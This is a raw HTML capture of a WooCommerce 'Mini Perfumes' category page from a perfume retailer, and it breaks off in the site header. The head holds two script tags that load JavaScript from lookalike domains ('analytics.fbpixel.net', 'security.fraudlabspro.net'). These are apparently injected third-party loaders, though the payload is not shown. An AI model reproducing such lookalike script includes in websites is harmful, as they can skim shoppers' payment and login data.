

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/
body_size: 30250
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Mini Perfumes &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Mini Perfumes Category Feed" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/6639d57f2e26347b63bb101e6f4c46d0.css?ver=0d426" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product_cat/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="archive tax-product_cat term-mini-perfumes term-182 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/&media=https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-scaled.jpeg&description=Ameerat+Al+Arab-+50ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146 current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182 current-cat wd-active"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
